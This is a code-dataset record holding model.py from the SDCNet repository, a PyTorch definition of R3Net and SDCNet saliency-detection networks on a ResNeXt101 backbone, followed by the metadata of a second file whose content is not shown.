"alpha_fraction": 0.463959664106369,
"alphanum_fraction": 0.556624710559845,
"avg_line_length": 52.631378173828125,
"blob_id": "15c73bc06dc160a4672f2fa196dba93db3f37143",
"content_id": "15f15347a33441bb70b3537108454480f1a0c60f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 28371,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 529,
"path": "/model.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn.functional as F\nfrom torch import nn\n\nfrom resnext import ResNeXt101\n\n\nclass R3Net(nn.Module):\n def __init__(self):\n super(R3Net, self).__init__()\n res50 = ResNeXt101()\n self.layer0 = res50.layer0\n self.layer1 = res50.layer1\n self.layer2 = res50.layer2\n self.layer3 = res50.layer3\n self.layer4 = res50.layer4\n\n self.reduce_low = nn.Sequential(\n nn.Conv2d(64 + 256 + 512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce_high = nn.Sequential(\n nn.Conv2d(1024 + 2048, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n _ASPP(256)\n )\n\n self.predict0 = nn.Conv2d(256, 1, kernel_size=1)\n self.predict1 = nn.Sequential(\n nn.Conv2d(257, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict2 = nn.Sequential(\n nn.Conv2d(257, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict3 = nn.Sequential(\n nn.Conv2d(257, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict4 = nn.Sequential(\n nn.Conv2d(257, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict5 = nn.Sequential(\n nn.Conv2d(257, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict6 = nn.Sequential(\n nn.Conv2d(257, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n for m in self.modules():\n if isinstance(m, nn.ReLU) or isinstance(m, nn.Dropout):\n m.inplace = True\n\n def forward(self, x, label = None):\n layer0 = self.layer0(x)\n layer1 = self.layer1(layer0)\n layer2 = self.layer2(layer1)\n layer3 = self.layer3(layer2)\n layer4 = self.layer4(layer3)\n\n l0_size = layer0.size()[2:]\n reduce_low = self.reduce_low(torch.cat((\n layer0,\n F.interpolate(layer1, size=l0_size, mode='bilinear', align_corners=True),\n F.interpolate(layer2, size=l0_size, mode='bilinear', align_corners=True)), 1))\n reduce_high = self.reduce_high(torch.cat((\n layer3,\n F.interpolate(layer4, size=layer3.size()[2:], mode='bilinear', align_corners=True)), 1))\n reduce_high = F.interpolate(reduce_high, size=l0_size, mode='bilinear', align_corners=True)\n\n predict0 = self.predict0(reduce_high)\n predict1 = self.predict1(torch.cat((predict0, reduce_low), 1)) + predict0\n predict2 = self.predict2(torch.cat((predict1, reduce_high), 1)) + predict1\n predict3 = self.predict3(torch.cat((predict2, reduce_low), 1)) + predict2\n predict4 = self.predict4(torch.cat((predict3, reduce_high), 1)) + predict3\n predict5 = self.predict5(torch.cat((predict4, reduce_low), 1)) + predict4\n predict6 = self.predict6(torch.cat((predict5, reduce_high), 1)) + predict5\n\n predict0 = F.interpolate(predict0, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict1 = F.interpolate(predict1, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict2 = F.interpolate(predict2, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict3 = F.interpolate(predict3, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict4 = F.interpolate(predict4, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict5 = F.interpolate(predict5, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict6 = F.interpolate(predict6, size=x.size()[2:], mode='bilinear', align_corners=True)\n\n if self.training:\n return predict0, predict1, predict2, predict3, predict4, predict5, predict6\n return F.sigmoid(predict6)\n\n\n\n#--------------------------------------------------------------------------------------------\nclass SDCNet(nn.Module):\n def __init__(self, num_classes):\n super(SDCNet, self).__init__()\n res50 = ResNeXt101()\n self.layer0 = res50.layer0\n self.layer1 = res50.layer1\n self.layer2 = res50.layer2\n self.layer3 = res50.layer3\n self.layer4 = res50.layer4\n\n self.reducex = nn.Sequential(\n nn.Conv2d(2048, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n _ASPP(256)\n )\n self.reduce5 = nn.Sequential(\n nn.Conv2d(64 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce6 = nn.Sequential(\n nn.Conv2d(512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce7 = nn.Sequential(\n nn.Conv2d(512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce8 = nn.Sequential(\n nn.Conv2d(512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce9 = nn.Sequential(\n nn.Conv2d(512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce10 = nn.Sequential(\n nn.Conv2d(512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n # --------------extra module---------------\n self.reduce3_0 = nn.Sequential(\n nn.Conv2d(1024 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce3_1 = nn.Sequential(\n nn.Conv2d(1024 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce3_2 = nn.Sequential(\n nn.Conv2d(1024 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce3_3 = nn.Sequential(\n nn.Conv2d(1024 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce3_4 = nn.Sequential(\n nn.Conv2d(1024 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce2_0 = nn.Sequential(\n nn.Conv2d(512 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce2_1 = nn.Sequential(\n nn.Conv2d(512 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce2_2 = nn.Sequential(\n nn.Conv2d(512 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce2_3 = nn.Sequential(\n nn.Conv2d(512 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce2_4 = nn.Sequential(\n nn.Conv2d(512 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n\n self.reduce1_0 = nn.Sequential(\n nn.Conv2d(256 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce1_1 = nn.Sequential(\n nn.Conv2d(256 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce1_2 = nn.Sequential(\n nn.Conv2d(256 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce1_3 = nn.Sequential(\n nn.Conv2d(256 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce1_4 = nn.Sequential(\n nn.Conv2d(256 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n\n self.reduce0_0 = nn.Sequential(\n nn.Conv2d(64, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce0_1 = nn.Sequential(\n nn.Conv2d(64, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce0_2 = nn.Sequential(\n nn.Conv2d(64, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce0_3 = nn.Sequential(\n nn.Conv2d(64, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reduce0_4 = nn.Sequential(\n nn.Conv2d(64, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n # self.predict0 = nn.Conv2d(256, 1, kernel_size=1)\n self.predict1 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict2 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict3 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict4 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict5 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict6 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict7 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict8 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict9 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n self.predict10 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 1, kernel_size=1)\n )\n\n self.pre4 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 2, kernel_size=1)\n )\n self.pre3 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 2, kernel_size=1)\n )\n self.pre2 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 2, kernel_size=1)\n )\n self.pre1 = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.PReLU(),\n nn.Conv2d(128, 2, kernel_size=1)\n )\n self.reducex_1 = nn.Sequential(\n nn.Conv2d(256 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reducex_2 = nn.Sequential(\n nn.Conv2d(512 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n self.reducex_3 = nn.Sequential(\n nn.Conv2d(1024 + 256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.PReLU(),\n nn.Conv2d(256, 256, kernel_size=1), nn.BatchNorm2d(256), nn.PReLU()\n )\n\n for m in self.modules():\n if isinstance(m, nn.ReLU) or isinstance(m, nn.Dropout):\n m.inplace = True\n\n self.avg_pool = nn.AdaptiveAvgPool2d(1)\n self.fc0 = nn.Sequential(\n nn.BatchNorm1d(256),\n nn.Dropout(0.5),\n nn.Linear(256, num_classes),\n )\n\n def forward(self, x, c):\n layer0 = self.layer0(x)\n layer1 = self.layer1(layer0)\n layer2 = self.layer2(layer1)\n layer3 = self.layer3(layer2)\n layer4 = self.layer4(layer3)\n\n l0_size = layer0.size()[2:]\n l1_size = layer1.size()[2:]\n l2_size = layer2.size()[2:]\n l3_size = layer3.size()[2:]\n\n F1 = self.reducex(layer4)\n p4 = self.pre4(F1)\n p4 = F.interpolate(p4, size=x.size()[2:], mode='bilinear', align_corners=True)\n F0_4 = F.interpolate(F1, size=l3_size, mode='bilinear', align_corners=True)\n\n F0_3 = self.reducex_3(torch.cat((F0_4, layer3), 1))\n p3 = self.pre3(F0_3)\n p3 = F.interpolate(p3, size=x.size()[2:], mode='bilinear', align_corners=True)\n F0_3 = F.interpolate(F0_3, size=l2_size, mode='bilinear', align_corners=True)\n\n F0_2 = self.reducex_2(torch.cat((F0_3, layer2), 1))\n p2 = self.pre2(F0_2)\n p2 = F.interpolate(p2, size=x.size()[2:], mode='bilinear', align_corners=True)\n F0_2 = F.interpolate(F0_2, size=l1_size, mode='bilinear', align_corners=True)\n\n F0_1 = self.reducex_1(torch.cat((F0_2, layer1), 1))\n p1 = self.pre1(F0_1)\n p1 = F.interpolate(p1, size=x.size()[2:], mode='bilinear', align_corners=True)\n p5 = p4 + p3 + p2 + p1\n\n #saliency detect\n predict1 = self.predict1(F1)\n predict1 = F.interpolate(predict1, size=l3_size, mode='bilinear', align_corners=True)\n F1 = F.interpolate(F1, size=l3_size, mode='bilinear', align_corners=True)\n\n F2 = F1[:, :, :, :].clone().detach()\n for i in range(len(c)):\n if c[i] == 0:\n F2[i, :, :, :] = self.reduce3_0(\n torch.cat((F1[i, :, :, :].unsqueeze(0), layer3[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 1:\n F2[i, :, :, :] = self.reduce3_1(\n torch.cat((F1[i, :, :, :].unsqueeze(0), layer3[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 2:\n F2[i, :, :, :] = self.reduce3_2(\n torch.cat((F1[i, :, :, :].unsqueeze(0), layer3[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 3:\n F2[i, :, :, :] = self.reduce3_3(\n torch.cat((F1[i, :, :, :].unsqueeze(0), layer3[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 4:\n F2[i, :, :, :] = self.reduce3_4(\n torch.cat((F1[i, :, :, :].unsqueeze(0), layer3[i, :, :, :].unsqueeze(0)), 1))\n predict2 = self.predict2(F2) + predict1\n predict2 = F.interpolate(predict2, size=l2_size, mode='bilinear', align_corners=True)\n F2 = F.interpolate(F2, size=l2_size, mode='bilinear', align_corners=True)\n\n F3 = F2[:, :, :, :].clone().detach()\n for i in range(len(c)):\n if c[i] == 0:\n F3[i, :, :, :] = self.reduce2_0(\n torch.cat((F2[i, :, :, :].unsqueeze(0), layer2[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 1:\n F3[i, :, :, :] = self.reduce2_1(\n torch.cat((F2[i, :, :, :].unsqueeze(0), layer2[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 2:\n F3[i, :, :, :] = self.reduce2_2(\n torch.cat((F2[i, :, :, :].unsqueeze(0), layer2[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 3:\n F3[i, :, :, :] = self.reduce2_3(\n torch.cat((F2[i, :, :, :].unsqueeze(0), layer2[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 4:\n F3[i, :, :, :] = self.reduce2_4(\n torch.cat((F2[i, :, :, :].unsqueeze(0), layer2[i, :, :, :].unsqueeze(0)), 1))\n predict3 = self.predict3(F3) + predict2\n predict3 = F.interpolate(predict3, size=l1_size, mode='bilinear', align_corners=True)\n F3 = F.interpolate(F3, size=l1_size, mode='bilinear', align_corners=True)\n\n F4 = F3[:, :, :, :].clone().detach()\n for i in range(len(c)):\n if c[i] == 0:\n F4[i, :, :, :] = self.reduce1_0(\n torch.cat((F3[i, :, :, :].unsqueeze(0), layer1[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 1:\n F4[i, :, :, :] = self.reduce1_1(\n torch.cat((F3[i, :, :, :].unsqueeze(0), layer1[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 2:\n F4[i, :, :, :] = self.reduce1_2(\n torch.cat((F3[i, :, :, :].unsqueeze(0), layer1[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 3:\n F4[i, :, :, :] = self.reduce1_3(\n torch.cat((F3[i, :, :, :].unsqueeze(0), layer1[i, :, :, :].unsqueeze(0)), 1))\n elif c[i] == 4:\n F4[i, :, :, :] = self.reduce1_4(\n torch.cat((F3[i, :, :, :].unsqueeze(0), layer1[i, :, :, :].unsqueeze(0)), 1))\n predict4 = self.predict4(F4) + predict3\n\n F5 = self.reduce5(torch.cat((F4, layer0), 1))\n predict5 = self.predict5(F5) + predict4\n\n F0 = F4[:, :, :, :].clone().detach()\n for i in range(len(c)):\n if c[i] == 0:\n F0[i, :, :, :] = self.reduce0_0(layer0[i, :, :, :].unsqueeze(0))\n elif c[i] == 1:\n F0[i, :, :, :] = self.reduce0_1(layer0[i, :, :, :].unsqueeze(0))\n elif c[i] == 2:\n F0[i, :, :, :] = self.reduce0_2(layer0[i, :, :, :].unsqueeze(0))\n elif c[i] == 3:\n F0[i, :, :, :] = self.reduce0_3(layer0[i, :, :, :].unsqueeze(0))\n elif c[i] == 4:\n F0[i, :, :, :] = self.reduce0_4(layer0[i, :, :, :].unsqueeze(0))\n\n F1 = F.interpolate(F1, size=l1_size, mode='bilinear', align_corners=True)\n F2 = F.interpolate(F2, size=l1_size, mode='bilinear', align_corners=True)\n F6 = self.reduce6(torch.cat((F0, F5), 1))\n F7 = self.reduce7(torch.cat((F0, F4), 1))\n F8 = self.reduce8(torch.cat((F0, F3), 1))\n F9 = self.reduce9(torch.cat((F0, F2), 1))\n F10 = self.reduce10(torch.cat((F0, F1), 1))\n predict6 = self.predict6(F6) + predict5\n predict7 = self.predict7(F7) + predict6\n predict8 = self.predict8(F8) + predict7\n predict9 = self.predict9(F9) + predict8\n predict10 = self.predict10(F10) + predict9\n predict11 = predict6 + predict7 + predict8 + predict9 + predict10\n\n predict1 = F.interpolate(predict1, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict2 = F.interpolate(predict2, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict3 = F.interpolate(predict3, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict4 = F.interpolate(predict4, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict5 = F.interpolate(predict5, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict6 = F.interpolate(predict6, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict7 = F.interpolate(predict7, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict8 = F.interpolate(predict8, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict9 = F.interpolate(predict9, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict10 = F.interpolate(predict10, size=x.size()[2:], mode='bilinear', align_corners=True)\n predict11 = F.interpolate(predict11, size=x.size()[2:], mode='bilinear', align_corners=True)\n\n\n if self.training:\n return p5, p4, p3, p2, p1, predict1, predict2, predict3, predict4, predict5, predict6, predict7, predict8, predict9, predict10, predict11\n return F.sigmoid(predict11)\n\n#----------------------------------------------------------------------------------------\n\n\nclass _ASPP(nn.Module):\n def __init__(self, in_dim):\n super(_ASPP, self).__init__()\n down_dim = in_dim // 2\n self.conv1 = nn.Sequential(\n nn.Conv2d(in_dim, down_dim, kernel_size=1), nn.BatchNorm2d(down_dim), nn.PReLU()\n )\n self.conv2 = nn.Sequential(\n nn.Conv2d(in_dim, down_dim, kernel_size=3, dilation=2, padding=2), nn.BatchNorm2d(down_dim), nn.PReLU()\n )\n self.conv3 = nn.Sequential(\n nn.Conv2d(in_dim, down_dim, kernel_size=3, dilation=4, padding=4), nn.BatchNorm2d(down_dim), nn.PReLU()\n )\n self.conv4 = nn.Sequential(\n nn.Conv2d(in_dim, down_dim, kernel_size=3, dilation=6, padding=6), nn.BatchNorm2d(down_dim), nn.PReLU()\n )\n self.conv5 = nn.Sequential(\n nn.Conv2d(in_dim, down_dim, kernel_size=1), nn.BatchNorm2d(down_dim), nn.PReLU()\n )\n self.fuse = nn.Sequential(\n nn.Conv2d(5 * down_dim, in_dim, kernel_size=1), nn.BatchNorm2d(in_dim), nn.PReLU()\n )\n\n def forward(self, x):\n conv1 = self.conv1(x)\n conv2 = self.conv2(x)\n conv3 = self.conv3(x)\n conv4 = self.conv4(x)\n conv5 = F.interpolate(self.conv5(F.adaptive_avg_pool2d(x, 1)), size=x.size()[2:], mode='bilinear',\n align_corners=True)\n return self.fuse(torch.cat((conv1, conv2, conv3, conv4, conv5), 1))\n"
},
{
"alpha_fraction": 0.691033124923706,
"alphanum_fraction": 0.719298243522644,
"avg_line_length": 24.024391174316406,
"blob_id": "c3c4de7ce84913b71ab6014a698fc08bf19b86bd",
"content_id": "0e5092aad3f56d4f6203227cf4cb27d0c091835a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1026,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 41,
"path": "/create_free.py",
